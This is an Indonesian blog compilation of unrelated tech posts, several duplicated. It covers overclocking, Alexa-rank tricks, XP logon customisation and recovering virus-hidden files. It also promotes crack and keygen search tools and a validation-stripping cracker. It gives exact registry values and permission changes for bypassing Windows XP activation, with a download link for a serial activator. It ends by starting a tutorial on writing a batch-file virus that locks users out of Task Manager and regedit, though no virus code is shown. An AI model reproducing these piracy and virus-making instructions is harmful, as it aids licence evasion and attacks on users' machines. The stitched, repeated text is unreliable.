• CPU Operating Speed: User Defined
• N/B Strap CPU As: PSB800
• DRAM Ratio (CPU:DRAM): 5:4
Opsi yang ada adalah By SPD, 1:1, 3:2, dan 5:4. Di sini kita akan mencoba dengan parameter 5:4 tersebut.
• AGP Ratio (CPU:AGP:PCI): Fixed
• CPU Power Supply: User Defined
• CPU Core Voltage: 1.5250V
• DDR SDRAM Voltage: 2.7V
• AGP Voltage: 1.6V
Sengaja AGP dan memori diberi sedikit tegangan lebih untuk membantu akselerasi yang terjadi seiring dengan kenaikan speed prosesor.
Mulailah dengan menaikkan nilai Ext. Clock maka akan langsung terbaca di "Estimated New CPU Clock" frekuensi processor speed kita yang baru. Cobalah naikkan sedikit demi sedikit, dan lihatlah pada awal PC start (Power On Self Test) akan terbaca "Host /DRAM Frequency is" xxx/000 di mana nilai "xxx" adalah FSB prosesor yang ter-overclock dan "000" adalah nilai FSB dari memori yang dipakai.
Sebaiknya usahakan nilai FSB dari memori yang dipakai tidak lebih dari nilai FSB asli memori yang dipakai tersebut. Jadi, bila Anda memakai memori PC-3200 maka saat awal booting, di layar akan tertera "Host/DRAM Frequency is 250/200". Artinya Anda sudah mendapatkan sebuah PC yang berlari di kecepatan 3GHz dari sebuah prosesor 2,4GHz.
Untuk setting timing memori seperti di atas, setting tersebut biasanya cukup bertenaga untuk membawa lari prosesor kita ke angka 3GHz. Mudah bukan? Kalau berhasil, kenapa kita tidak ubah parameter dengan nilai divider 3:2, atau atau 1:1
Tetapi awas. Perhatikan baik-baik suhu tinggi yang dihasilkan. Dari pengalaman penulis, pada overclocking sampai dengan 3GHz, Anda masih bisa memakai HSF standar milik prosesor Intel versi box. Tentunya, kalau ingin melakukan overclock lebih lanjut, Anda membutuhkan heat sink fan yang bagus (belum tentu mahal) yang benar-benar bisa mendinginkan prosesor yang sedang berlari kencang tersebut.
READ MORE
Vcore (tegangan kerja prosesor)
Prosesor Northwood butuhkan voltase 1,525V untuk bekerja, sedangkan Prescott membutuhkan 1,350V. Sebaiknya jangan memberi voltase lebih dari yang disarankan. Walau bisa dilakukan dan tidak menutup kemungkinan akan didapat batasan speed maksimal yang lebih besar, risikonya juga tentu semakin besar. Terutama karena akibat tingginya suhu yang akan dihasilkan.
Vdimm (tegangan untuk modul memori)
Secara spesifik, memori umumnya bekerja pada tegangan 2,6V. Padaa overclock kali ini, kita membutuhkan tegangan antara 2,7 - 2,8V yang merupakan batasan tertinggi yang disediakan motherboard dan merupakan batas maksimal (rata-rata) modul memori yang ada dan pernah penulis coba. Pada pengujian dan praktek, umumnya pemberian angka 2,7V sudah lebih dari cukup dan memberikan kestabilan yang relatif kuat pada overclock sampai 3,2GHz. Selebihnya, diperlukan tegangan yang lebih tinggi dan modul memori dengan kualitas yang benar-benar tinggi.
Hyper Threading
Untuk HyperThreading, ada beberapa perdebatan yang cukup seru tentang apakah opsi ini diset ke enable atau disable pada saat melakukan overclocking prosesor Intel, khusunya pada motherboard yang menyediakan opsi tersebut. Dan untungnya, IC7-G yang penulis gunakan memiliki opsi tersebut.
Hyper Threading pada beberapa metode overclocking secara "Syncronous" memang bisa meningkatkan nilai benchmark. Tetapi dalam perolehan hasil speed (dalam MHz), meng-enable atau men-disable HT tidaklah berpengaruh. Maka, bagi yang memiliki opsi ini pada BIOS motherboard yang digunakan, silakan gunakan keduanya secara bergantian dan cobalah mengujinya dengan beberapa aplikasi benchmark untuk mengetahui sejauh mana perbedaan opsi tersebut dapat mempengaruhi kinerja keseluruhan sistem yang ter-overclock tersebut. Setelah diketahui perbedaan kinerjanya, silakan gunakan opsi yang sesuai dengan keinginan Anda.
Ok, sudah cukup kita bahas tentang semua hal yang terkait. Sekarang mari kita melihat-lihat BIOS dan mulai meng-overclock sesuai dengan parameter-parameter ukur beserta teori yang telah kita ketahui.
Untuk meng-overclock, penulis mengubah beberapa parameter di BIOS. Beberapa parameter yang diganti adalah:
• CPU Operating Speed: User Defined
• N/B Strap CPU As: PSB800
• DRAM Ratio (CPU:DRAM): 5:4
Opsi yang ada adalah By SPD, 1:1, 3:2, dan 5:4. Di sini kita akan mencoba dengan parameter 5:4 tersebut.
• AGP Ratio (CPU:AGP:PCI): Fixed
• CPU Power Supply: User Defined
• CPU Core Voltage: 1.5250V
• DDR SDRAM Voltage: 2.7V
• AGP Voltage: 1.6V
Sengaja AGP dan memori diberi sedikit tegangan lebih untuk membantu akselerasi yang terjadi seiring dengan kenaikan speed prosesor.
Mulailah dengan menaikkan nilai Ext. Clock maka akan langsung terbaca di "Estimated New CPU Clock" frekuensi processor speed kita yang baru. Cobalah naikkan sedikit demi sedikit, dan lihatlah pada awal PC start (Power On Self Test) akan terbaca "Host /DRAM Frequency is" xxx/000 di mana nilai "xxx" adalah FSB prosesor yang ter-overclock dan "000" adalah nilai FSB dari memori yang dipakai.
Sebaiknya usahakan nilai FSB dari memori yang dipakai tidak lebih dari nilai FSB asli memori yang dipakai tersebut. Jadi, bila Anda memakai memori PC-3200 maka saat awal booting, di layar akan tertera "Host/DRAM Frequency is 250/200". Artinya Anda sudah mendapatkan sebuah PC yang berlari di kecepatan 3GHz dari sebuah prosesor 2,4GHz.
Untuk setting timing memori seperti di atas, setting tersebut biasanya cukup bertenaga untuk membawa lari prosesor kita ke angka 3GHz. Mudah bukan? Kalau berhasil, kenapa kita tidak ubah parameter dengan nilai divider 3:2, atau atau 1:1
Tetapi awas. Perhatikan baik-baik suhu tinggi yang dihasilkan. Dari pengalaman penulis, pada overclocking sampai dengan 3GHz, Anda masih bisa memakai HSF standar milik prosesor Intel versi box. Tentunya, kalau ingin melakukan overclock lebih lanjut, Anda membutuhkan heat sink fan yang bagus (belum tentu mahal) yang benar-benar bisa mendinginkan prosesor yang sedang berlari kencang tersebut.

Sebelumnya saya akan sedikit sok tau dengan menjelaskan apa itu alexa, alexa adalah salah satu cara orang buat pamer rangking yang dimiliki oleh web atau blog yang mereke kelola/miliki. Alexa sendiri adalah salah satu perusahaan yg mengukur trafik ranking dari sebuah web dengan berdasarkan pola penggunaan Alexa toolbar dalam kurun waktu per 3 bulan.
Peringkat alexa didapat dari banyak nya orang yang yang mengunjungi web/blog kita, istilah kerennya sih apa ya? Kalo ga salah trafik kali ya? ^_^. Oke-okey..dari pada sya ngoceh terus, (padahal ga tau apa yang tak omongin) langsung aja, berikut cara yang umum dipakai..dan paling sering di posting dari banyak web/blog yang pernah saya kunjungi, cara meningkatkan rangking alexa antara lain :
1.Pasang toolbar alexa di browser kamu… tapi kekurangannya sih, kalo dari warnet susah, palagi warnet yang dikasih deep freeze, abis restart ilang lagi,kalo lewat computer pribadi sih oke2 ajah. btw, alexa toolbar buat firefox and internet explorer beda looooo, kalo anda suka pake IE bias download alexa toolbar DISINI, tapi kalo anda lebih suka pakai Mozilla firefox bisa download DISINI.
2.Yang ga kalah pengaruhin ranking alexa, kita bias buat tulisan2 tentang alexa, ya kaya yang saya tulis ini lah… tapi rahasia sebenarnya sih bukan postingan mengenai alexa yang naikin ranking, melainkan karena banyaknya orang yang pengen tahu cara ningkatin alexa, banyak orang yang buka blog kita.
3.Tingkatkan pengunjung blog anda, karena alexa penghitungan rankingnya berdasarkan jumlah kunjungan, maka kita sebisa mungkin harus bisa membuat orang mengunjungi blog kita. Misalnya saja kita buat komentar ke artikel orang lain, maka kita akan meninggalkan alamat blog kita di blog tadi, secara mau ga mau si mpunya blog liat alamat blog kita.
4.Bisa juga kita menggunakan program autosurf yang disediakan beberapa situs secara Cuma2, tapi yang saya pake sih dari QUADHITS.
5.Install alexa widget. Ini cara yang di bilang2 sangat ampuh, karena dengan memasang alexa button widget, segala perkembangan blog kita akan langsung terbaca oleh database alexa.
6.Buat postingan yang menarik yang kira paling banyak di cari orang, ya bisa musiman juga sih, pas musim bola buat artikel tentang bola dan sekitarnya. Yang sekarang sih lagi musim perang nih,… ikut perang aja.. hehehehehe
7.Yang terakir daftarkan blog anda di semua search engine.
Demikian beberapa tips dari saya, semiga berguna untuk anda sekalian….
Saya yakin tulisan ini masih sangat banyak kekurangan, jadi saya mohon komennya untuk demi kemajuan saya dan pembaca blog ini.
Bosan dengan logon Windows XP anda yang berwarna biru…..???!! Itu loh tampilan awal dari Windows XP saat akan masuk ke Windows setelah layar Boot Screen.
Ingin sesuatu yang bebeda saat Anda memasuki Windows XP….mau yang lebih keren dikit gag?? Nah kali ini saya akan memberi tahu bagaimana cara mengubah Logon dari Windows XP anda yang selalu berwarna biru itu. Ada banyak cara untuk mengganti gambar dari Logon windows XP menjadi lebih personal dan menarik. Anda bisa saja mendownload Welcome Screen di situs yang telah menyediakannya secara gratis dan dapat Anda install di komputer Anda. Tapi bagaimana jika Welcome Screen tersebut tidak sesuai dengan yang Anda harapakan? Tentu tidak menyenangkan bukan. Disini saya akan memberi tahu cara mengubahnya dengan menggunakan beberapa software dan tool.
Cara itu antara lain dengan menggunakan :
1. Tool Resources Hacker
2. Memodifikasi file *.LogonXP milik Logon Studio
3. Menggunakan TuneUp Utilities sebagai media import hasil modifikasi.
1. Menggunakan tool Resources Hacker
Peringatan keras: Silakan backup file LOGONUI.exe pada folder c:\windows\system32 anda terlebih dahulu, hal ini sangat penting karena untuk menghindari resiko kegagalan membuat Welcome Screen, dan memodifikasi file windows sangat berbahaya bagi kesehatan PC anda.
Untuk pertama kali silakan download logonUI yang sudah saya sediakan. KLIK DISINI untuk mendownloadnya. Extract file zip ini di sembarang tempat.
Setelah itu buka Program Resources Hacker, bagi belum punya dapat Anda DOWNLOAD Resource HackerTM - Version 3.4.0 dari situs resminya http://angusj.com/resourcehacker/ atau KLIK DISINI untuk langsung mengunduhnya.
Setelah dijalankan OPEN file NewLogonUI tadi dengan program ResHack, setelah itu pada TREE ResHack buka folder BITMAP –>100 –>1033.
Lalu pilih gambar yang ingin di ganti, dengan memilih Open File With New Bitmap…
Catatan : File gambar yang ingin Anda ganti harus dalam format BITMAP (*.bmp) selain itu gag bisa. Dan ukuran file diusahakan pas dengan frame dari layar anda, coba gunakan resolusi VGA (640×480 pixel).
Silakan konversi dahulu format gambar Anda ke format bitmap dengan program konversi gambar yang anda sukai. (seperti Photoshop, Corel Draw de el el).
Klo sudah silakan simpan file Anda dengan memilih menu SAVE atau SAVE AS.. memilih SAVE, ResHack akan membuat duplikat file Anda dan File Asli tidak akan ditimpa, sedangkan SAVE AS sama saja, file akan disimpan dengan nama lain yang Anda sukai. Klo sudah coba dijalankan dengan mengklik dua kali file yang sudah Anda buat tadi, dan restart PC atau dapat juga dengan me-LOG OFF windows untuk melihat hasilnya. Tada….Welcome Screen alias LogonUI hasil kreasi kamu tampil….
SARAN : Selain itu dapat kamu gunakan program STYLE XP untuk menambah Welcome Screen kamu tadi agar file LogonUI asli windows tidak tertimpa (overwrite). Program ini mendukung banyak format Logon, seperti logonXP, logon files (*.exe).
Nb : kamu dapat mengubah beberapa tulisan saat layar logon berjalan dengan mengedit beberapa tulisan pada
String Table –>1 –>1033
Anda juga dapat mengedit String Table lain untuk mengubah beberapa tulisan lain , dengan catatan HANYA yang berada dalam TANDA KUTIP saja (yang diblok merah). (Kesalahan hanya akan membuat Windows tidak dapat masuk, jadi cukup string table 1 satu saja sudah cukup koq).
Teks Welcome dapat diganti dengan ucapan selamat datang.
Teks Shutdown The Computer dapat diganti dengan Matikan Komputer.
READ MORE
Ingin sesuatu yang bebeda saat Anda memasuki Windows XP….mau yang lebih keren dikit gag?? Nah kali ini saya akan memberi tahu bagaimana cara mengubah Logon dari Windows XP anda yang selalu berwarna biru itu. Ada banyak cara untuk mengganti gambar dari Logon windows XP menjadi lebih personal dan menarik. Anda bisa saja mendownload Welcome Screen di situs yang telah menyediakannya secara gratis dan dapat Anda install di komputer Anda. Tapi bagaimana jika Welcome Screen tersebut tidak sesuai dengan yang Anda harapakan? Tentu tidak menyenangkan bukan. Disini saya akan memberi tahu cara mengubahnya dengan menggunakan beberapa software dan tool.
Cara itu antara lain dengan menggunakan :
1. Tool Resources Hacker
2. Memodifikasi file *.LogonXP milik Logon Studio
3. Menggunakan TuneUp Utilities sebagai media import hasil modifikasi.
1. Menggunakan tool Resources Hacker
Peringatan keras: Silakan backup file LOGONUI.exe pada folder c:\windows\system32 anda terlebih dahulu, hal ini sangat penting karena untuk menghindari resiko kegagalan membuat Welcome Screen, dan memodifikasi file windows sangat berbahaya bagi kesehatan PC anda.
Untuk pertama kali silakan download logonUI yang sudah saya sediakan. KLIK DISINI untuk mendownloadnya. Extract file zip ini di sembarang tempat.
Setelah itu buka Program Resources Hacker, bagi belum punya dapat Anda DOWNLOAD Resource HackerTM - Version 3.4.0 dari situs resminya http://angusj.com/resourcehacker/ atau KLIK DISINI untuk langsung mengunduhnya.
Setelah dijalankan OPEN file NewLogonUI tadi dengan program ResHack, setelah itu pada TREE ResHack buka folder BITMAP –>100 –>1033.
Lalu pilih gambar yang ingin di ganti, dengan memilih Open File With New Bitmap…
Catatan : File gambar yang ingin Anda ganti harus dalam format BITMAP (*.bmp) selain itu gag bisa. Dan ukuran file diusahakan pas dengan frame dari layar anda, coba gunakan resolusi VGA (640×480 pixel).
Silakan konversi dahulu format gambar Anda ke format bitmap dengan program konversi gambar yang anda sukai. (seperti Photoshop, Corel Draw de el el).
Klo sudah silakan simpan file Anda dengan memilih menu SAVE atau SAVE AS.. memilih SAVE, ResHack akan membuat duplikat file Anda dan File Asli tidak akan ditimpa, sedangkan SAVE AS sama saja, file akan disimpan dengan nama lain yang Anda sukai. Klo sudah coba dijalankan dengan mengklik dua kali file yang sudah Anda buat tadi, dan restart PC atau dapat juga dengan me-LOG OFF windows untuk melihat hasilnya. Tada….Welcome Screen alias LogonUI hasil kreasi kamu tampil….
SARAN : Selain itu dapat kamu gunakan program STYLE XP untuk menambah Welcome Screen kamu tadi agar file LogonUI asli windows tidak tertimpa (overwrite). Program ini mendukung banyak format Logon, seperti logonXP, logon files (*.exe).
Nb : kamu dapat mengubah beberapa tulisan saat layar logon berjalan dengan mengedit beberapa tulisan pada
String Table –>1 –>1033
Anda juga dapat mengedit String Table lain untuk mengubah beberapa tulisan lain , dengan catatan HANYA yang berada dalam TANDA KUTIP saja (yang diblok merah). (Kesalahan hanya akan membuat Windows tidak dapat masuk, jadi cukup string table 1 satu saja sudah cukup koq).
Teks Welcome dapat diganti dengan ucapan selamat datang.
Teks Shutdown The Computer dapat diganti dengan Matikan Komputer.
Salah satu pekerjaan virus adalah menghidden file document kita , yang kemudian document asli diganti dengan document palsu hasil duplicate virus, terus cara membedakannya gimana?”
Caranya gampang coba klik tool view pada explorer bar, terus pilih detail
Kalau udah coba lihat bagian file yang terinfeksi virus dengan yang enggak terinfeksi virus , pada bagian file type kalu terinfeksi virus dia berextensi aplication (*.exe)walupun seharusnya filetypenya adalah *.doc
Ketika saya lihat file document word saya ,saya melihat ada ssuatu yang beda dengan file saya yaitu ada exe-nya , artinya file ini bukan lagi file document saya tapi document liar hasil duplikasi virus santa merah, nah kalau kita ceroboh kemudian kita kllik dua kali yang terjadi bukan document nya yang trebuka tapi virusnya jalan dan nyebar di komputer kita , kebetulan file document ini ada dalam flash
Nah gimana bener enggak dugaan saya ,
Biasanya enggak cuma nyerang File Type document aja , tapi bisa yang lainnya juga yang jelas kita mesti hati –hati aja.
Terus apa dong mesti kita lakuin ? “ scan sama anti virus aja . Iya kalau ada anti virusnya, “kalau enggak ?” , nayari dulu ,
Wah repot banget ya , mendingan gini aja dech udah hapus aja filenya , supaya enggak muncul lagi terserah mau pake apa hapusnya mau pake delete atau pake unlockers (tool untuk menghapus file yang terkunci) bisa juga lewat console , dll, terserah versi Pengetahuan masing-masing.
Udah ilang kan , oh ya ,kalau tuch file enggak mau dihapus coba pake console atau tool unlocker, caranya down load dulu atau minta kesaya aja…he…. He….J
“ups filenya dihapus , terus filenya ilang dong?, waduh mana penting lagi ,
Tenang jangan panic dulu coba kita keluarkan file asli yang di sembunyikan itu, pake tool enggak?, pastinya enggak usah dong , mungkin ada yang bilang pake regedit ,folder option atau masih ada yang tahu mungkin?, sayang nya kali ini saya enggak pake dua-duanya, he…he…J, ternyata saya cuma pake command prompt alias under dos , fasilitas yang udah di sediakan di windows .
Soalnya kalau saya pake regedit , letak filenya bukan di memori atau hardisk komputer tapi di external disk (flashdisk), jadi enggak mungkin . Begitu juga dengan folder option , kalau pake folder option bisa di lihat itu file , berarti yang buat virus masih amatir tuch……”maaf ya bukan ngeledek yang suka ama buat virus, he…..he.. J,”.
Oke sekarang kita buka cmd –nya, start - run
Sekarang kita , udah ada dalam command prompt, tugas kita adalah mencari directori tempat menyimpan file yang kita hapus tadi,
Kebetulan file tadi saya simpan di directory h:\bla bla
Pada flasdisk dengan nama folder bla bla
Nah udah muncul tuch directory h-nya , terus kalau kita mau lihat foldernya boleh paka perintah dir atau tree, bedanya kalau dir cuma untuk nampilkan folder tanpa sub folder nya tapi tree langsung kesub foldernya
Kalau udah kita coba akses foldertempat kita nyimpen file asli yang di hidden virus
Wow….apa yag terjadi, ada command not resetting katanya , itulah hebatnya virus ini, dia enggak bisa kita lihat cuma pake folder option – show hidden file, kenapa ? Karena virus ini udah pake super hidden
ternyata kembali lagi tuch filenya, …dan sekarang udah bener tuch filenya soalnya extensinya udah berubah menjadi rahmat.doc yang sebelumnya rahmat .exe.
Sedikit saya jelaskan soal perintah attrib perintah ini biasanya di gunakan sipembuat virus untuk menghidden file yang terinfeksi virus yang kemudian ditampilkan file hasil duplicate yang palsunya maksudnya untuk mengecoh si user , supaya file tersebut langsung di klik, kira-kira gitulah ,. Pada program virus biasanya di tambah perintah berikut attrib +h +s, yang artinya dia bukan lagi hidden tapi udah pake superhidden makanya pas pake attrib –h dia enggak mau dan keluar command ,kalau file kita enggak bisa di kembalikan, sedangkan perintah attrib –h –s maksudnya menampilkan file yang di sembuyikan baik hidden maupaun superhidden. Kebalikan dari attrib +h +s
READ MORE
Caranya gampang coba klik tool view pada explorer bar, terus pilih detail
Kalau udah coba lihat bagian file yang terinfeksi virus dengan yang enggak terinfeksi virus , pada bagian file type kalu terinfeksi virus dia berextensi aplication (*.exe)walupun seharusnya filetypenya adalah *.doc
Ketika saya lihat file document word saya ,saya melihat ada ssuatu yang beda dengan file saya yaitu ada exe-nya , artinya file ini bukan lagi file document saya tapi document liar hasil duplikasi virus santa merah, nah kalau kita ceroboh kemudian kita kllik dua kali yang terjadi bukan document nya yang trebuka tapi virusnya jalan dan nyebar di komputer kita , kebetulan file document ini ada dalam flash
Nah gimana bener enggak dugaan saya ,
Biasanya enggak cuma nyerang File Type document aja , tapi bisa yang lainnya juga yang jelas kita mesti hati –hati aja.
Terus apa dong mesti kita lakuin ? “ scan sama anti virus aja . Iya kalau ada anti virusnya, “kalau enggak ?” , nayari dulu ,
Wah repot banget ya , mendingan gini aja dech udah hapus aja filenya , supaya enggak muncul lagi terserah mau pake apa hapusnya mau pake delete atau pake unlockers (tool untuk menghapus file yang terkunci) bisa juga lewat console , dll, terserah versi Pengetahuan masing-masing.
Udah ilang kan , oh ya ,kalau tuch file enggak mau dihapus coba pake console atau tool unlocker, caranya down load dulu atau minta kesaya aja…he…. He….J
“ups filenya dihapus , terus filenya ilang dong?, waduh mana penting lagi ,
Tenang jangan panic dulu coba kita keluarkan file asli yang di sembunyikan itu, pake tool enggak?, pastinya enggak usah dong , mungkin ada yang bilang pake regedit ,folder option atau masih ada yang tahu mungkin?, sayang nya kali ini saya enggak pake dua-duanya, he…he…J, ternyata saya cuma pake command prompt alias under dos , fasilitas yang udah di sediakan di windows .
Soalnya kalau saya pake regedit , letak filenya bukan di memori atau hardisk komputer tapi di external disk (flashdisk), jadi enggak mungkin . Begitu juga dengan folder option , kalau pake folder option bisa di lihat itu file , berarti yang buat virus masih amatir tuch……”maaf ya bukan ngeledek yang suka ama buat virus, he…..he.. J,”.
Oke sekarang kita buka cmd –nya, start - run
Sekarang kita , udah ada dalam command prompt, tugas kita adalah mencari directori tempat menyimpan file yang kita hapus tadi,
Kebetulan file tadi saya simpan di directory h:\bla bla
Pada flasdisk dengan nama folder bla bla
Nah udah muncul tuch directory h-nya , terus kalau kita mau lihat foldernya boleh paka perintah dir atau tree, bedanya kalau dir cuma untuk nampilkan folder tanpa sub folder nya tapi tree langsung kesub foldernya
Kalau udah kita coba akses foldertempat kita nyimpen file asli yang di hidden virus
Wow….apa yag terjadi, ada command not resetting katanya , itulah hebatnya virus ini, dia enggak bisa kita lihat cuma pake folder option – show hidden file, kenapa ? Karena virus ini udah pake super hidden
ternyata kembali lagi tuch filenya, …dan sekarang udah bener tuch filenya soalnya extensinya udah berubah menjadi rahmat.doc yang sebelumnya rahmat .exe.
Sedikit saya jelaskan soal perintah attrib perintah ini biasanya di gunakan sipembuat virus untuk menghidden file yang terinfeksi virus yang kemudian ditampilkan file hasil duplicate yang palsunya maksudnya untuk mengecoh si user , supaya file tersebut langsung di klik, kira-kira gitulah ,. Pada program virus biasanya di tambah perintah berikut attrib +h +s, yang artinya dia bukan lagi hidden tapi udah pake superhidden makanya pas pake attrib –h dia enggak mau dan keluar command ,kalau file kita enggak bisa di kembalikan, sedangkan perintah attrib –h –s maksudnya menampilkan file yang di sembuyikan baik hidden maupaun superhidden. Kebalikan dari attrib +h +s
mungkin anda sedikit kesulitan untuk mencari C**** atau K***** untuk program2 anda.
untuk mencari-cari suatu keygen ataupun crack dan serial number memang sangatlah mudah didapatkan dengan Craagle ini, tapi sayangnya walaupun kita sudah memasukkan serial number dengan benar tiba-tiba kok kadangkala ada software yang meminta validasi lewat internet, itulah yang menyebabkan kita tidak bisa menggunakan aplikasi tersebut karena aplikasi itu tidak akan terbuka kalau kita belum mem-validasi-nya lewat internet. Percuma aja dunk kita mendapatkan serial tersebut? Yup tentu saja, karena walapun pc kita terkoneksi internet proses validasi tersebut akan gagal karena serial number yang kita masukkan tadi tidak ter-register secara resmi dan berbayar. Yang akhirnya membuat kita harus mencari software tersebut yang sudah di crack, tapi kalo filenya besar dan koneksi internet lemot, lengkap sudah penderitaan kita... gimana download-nya, capek banget dah... Maka dari itu saya akan memperkenalkan sebuah software yang bisa membuat crack-nya, jadi kita mengedit aplikasi entu dan menghapus file validasi tersebut. Bahkan kalau tidak salah aplikasi ini juga dapat membuat crack. Oke kalau gitu, mari kita bahas!!!
CrackSearcher
Aplikasi ini sama saja fungsinya kayak Craagle, yaitu mencari keygen, crack dan serial number dengan sangat mudahnya, jadi mungkin Anda menginginkan tampilan yang simpel dan sederhana aja bisa menggunakan CrackSearcher.
OllySND
Nah ini dia nih aplikasi yang bikin penasaran aja dari tadi hehehe... Yup aplikasi inilah yang saya maksud, yaitu membuat crack, atau mengedit aplikasi dengan menghapus file validasi tersebut.
READ MORE
untuk mencari-cari suatu keygen ataupun crack dan serial number memang sangatlah mudah didapatkan dengan Craagle ini, tapi sayangnya walaupun kita sudah memasukkan serial number dengan benar tiba-tiba kok kadangkala ada software yang meminta validasi lewat internet, itulah yang menyebabkan kita tidak bisa menggunakan aplikasi tersebut karena aplikasi itu tidak akan terbuka kalau kita belum mem-validasi-nya lewat internet. Percuma aja dunk kita mendapatkan serial tersebut? Yup tentu saja, karena walapun pc kita terkoneksi internet proses validasi tersebut akan gagal karena serial number yang kita masukkan tadi tidak ter-register secara resmi dan berbayar. Yang akhirnya membuat kita harus mencari software tersebut yang sudah di crack, tapi kalo filenya besar dan koneksi internet lemot, lengkap sudah penderitaan kita... gimana download-nya, capek banget dah... Maka dari itu saya akan memperkenalkan sebuah software yang bisa membuat crack-nya, jadi kita mengedit aplikasi entu dan menghapus file validasi tersebut. Bahkan kalau tidak salah aplikasi ini juga dapat membuat crack. Oke kalau gitu, mari kita bahas!!!
CrackSearcher
Aplikasi ini sama saja fungsinya kayak Craagle, yaitu mencari keygen, crack dan serial number dengan sangat mudahnya, jadi mungkin Anda menginginkan tampilan yang simpel dan sederhana aja bisa menggunakan CrackSearcher.
OllySND
Nah ini dia nih aplikasi yang bikin penasaran aja dari tadi hehehe... Yup aplikasi inilah yang saya maksud, yaitu membuat crack, atau mengedit aplikasi dengan menghapus file validasi tersebut.
langsung aja yach,lagi males bla bla nih.
start - run - regedit - ok
setelah muncul explorer dari registry coba cari oobtimer
yang letaknya di :
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WPAEvents,
kalau udah keemu lihat disitu ada sring yanga namanya OOBETimer,
coba double klik pada OOBETiemer itu lalu perhatikan isi dari OOBETimer.
jangan di perhatikan terlalu lama bisa pusing tuch…………….mendingan ganti isinya apapun itu dengan bilangan hexsa kaya berikut ini :
FF D5 71 D6 8B 6A 8D 6F D5 33 93 FD Kalau udah Klik OK.
Selanjutnya kita juga harus merubah Hak privasi System untuk mengaskses system.
Caranya :
masih di HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WPAEvents,
Perhatikan string WPAEvents , Kemudian klik kanan Pilih “Permission”
sampe muncul gambar yang kayak diatas , klik pada SYSTEM Terus pada permission for system pilih Deny .
Kalau udah klik Ok kemudian restart komputernya , saya jamin enggak bakal muncul Peringatan Expaire di pojok kanan bawah komputer .
Selanjutnya ada juga yang Pake sofware nama sofwarenya kalau enggak salah:
Serial___Activator.rar bisa di download secara gratis di :
http://rapidlibrary.com/download_file_i.php?qq=serial%20activator%20rar&file=3460506&desc=Serial+++Activator+.rar
cara kerja sofware ini terbilang unik kenapa unik karena dia memaksa system windows untuk melakukan Aktivasi Otomatis cara makenya gampang koq ,
pertama dowload softwarenya , kemudian extra file erus simpan di di rectory komputer anda setelah itu coba Lakukan install softwarenya di komputer kita , tentunya setelah kita meng istall windows-nya .
Sampai muncul Tampilan comand prompt dan jendela aktivasi yang telah berhasil, dengan di tandai gambar kunci yang berhasil di buka, jika ya maka anda tidak akan lagi melihat peringatan ketika Pertama kali anda membuka komputer anda.
READ MORE
start - run - regedit - ok
setelah muncul explorer dari registry coba cari oobtimer
yang letaknya di :
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WPAEvents,
kalau udah keemu lihat disitu ada sring yanga namanya OOBETimer,
coba double klik pada OOBETiemer itu lalu perhatikan isi dari OOBETimer.
jangan di perhatikan terlalu lama bisa pusing tuch…………….mendingan ganti isinya apapun itu dengan bilangan hexsa kaya berikut ini :
FF D5 71 D6 8B 6A 8D 6F D5 33 93 FD Kalau udah Klik OK.
Selanjutnya kita juga harus merubah Hak privasi System untuk mengaskses system.
Caranya :
masih di HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WPAEvents,
Perhatikan string WPAEvents , Kemudian klik kanan Pilih “Permission”
sampe muncul gambar yang kayak diatas , klik pada SYSTEM Terus pada permission for system pilih Deny .
Kalau udah klik Ok kemudian restart komputernya , saya jamin enggak bakal muncul Peringatan Expaire di pojok kanan bawah komputer .
Selanjutnya ada juga yang Pake sofware nama sofwarenya kalau enggak salah:
Serial___Activator.rar bisa di download secara gratis di :
http://rapidlibrary.com/download_file_i.php?qq=serial%20activator%20rar&file=3460506&desc=Serial+++Activator+.rar
cara kerja sofware ini terbilang unik kenapa unik karena dia memaksa system windows untuk melakukan Aktivasi Otomatis cara makenya gampang koq ,
pertama dowload softwarenya , kemudian extra file erus simpan di di rectory komputer anda setelah itu coba Lakukan install softwarenya di komputer kita , tentunya setelah kita meng istall windows-nya .
Sampai muncul Tampilan comand prompt dan jendela aktivasi yang telah berhasil, dengan di tandai gambar kunci yang berhasil di buka, jika ya maka anda tidak akan lagi melihat peringatan ketika Pertama kali anda membuka komputer anda.
dalam OS windows kita sering mengenal yang namanya cmd (command prompt) sebuah program yang bersifat Under Dos yang bekerja langsung kedalam registry komputer dan perlu kita ketahui semua kerja system pada Windows di kendalikan oleh registry , jadi kalau kita ingin mengubah system dalam komputer maka kita harus tahu dulu akses ke dalam registry.
Ternyata dengan menggunakan fasilitas Notpad yang di dalamnya ada syntax tertentu yang kemudian di simpan dengan file berekstensi .*bat, mampu menciptakan virus yang cukup berkesan.
Dalam memulai proyek ini sebaiknya kita backup terlebih dahulu registry komputer kita kedalam media penyimpanan eksternal seperti CD, DVD,Flashdisk dll.,agar ketika kita melakukan kesalahan kita bisa mengemablikan registry pada keadaan semula .
Untuk lebih jelasnya perhatikan langkah-langkah di bawah ini:
Buka jendela Run melalui start-Run , Lalu ketik kata regedit pada kotak Open kemudian Klik OK untuk membuka Registri Editor
· Klik File-Export
· Setelah muncul kotak dialog Export registri file ,ketikan nama file yang akan anda gunakan di kotak file name .
· Pada kotak combo Save as type ,pilih Registration Files(*.reg),
· Untuk menyimpan semua pengaturan registry pilih Opsi All pada radio button Export range .
· Kalau udah klik save.
Jika terjadi kesalahan maka kita tinggal mengimport registry yang telah kita simpan tersebut caranya masuk kedalam registri seperti kita waktu membackup registry dengan catatan bahwa kita masih bisa mengakses regedit tempat registry …nah yang jadi masalah virus yang akan kita buat ini adalah virus yang akan mampu menghilangkan akses user kedalam Task manager, command prompt , folder option dan regedit , karena kalau kita biarkan fasilitas ini bisa di akses oleh user maka sia-sialah virus yang kita buat……..
Karena fasilitas tersebut mampu membunuh file tempat virus yang bernaung …..
Jadi gimana dong supaya komputer kita tetap aman …”?,koq jadi kaya buah simalakama dimakan salah enggak dimakan juga salah;”
Tenang jangan panic dulu saya akan kasih tahu caranya yaitu menggunakan fasilitas restore point (mengembalikan konfigurasi windows ke kondisi semula) coba perhatikan langkah-langkah berikut :
· Klik start program- accessories – system tools – system restore.
· Setelah muncul dialog system restore ,pilih create restore point ,kemudian klik next untuk melanjutkanya .
· Isikan nama restore point yang akan kita gunakan pada restore point description misalnya kita menggunakan nama ”kondisi bagus nech”.
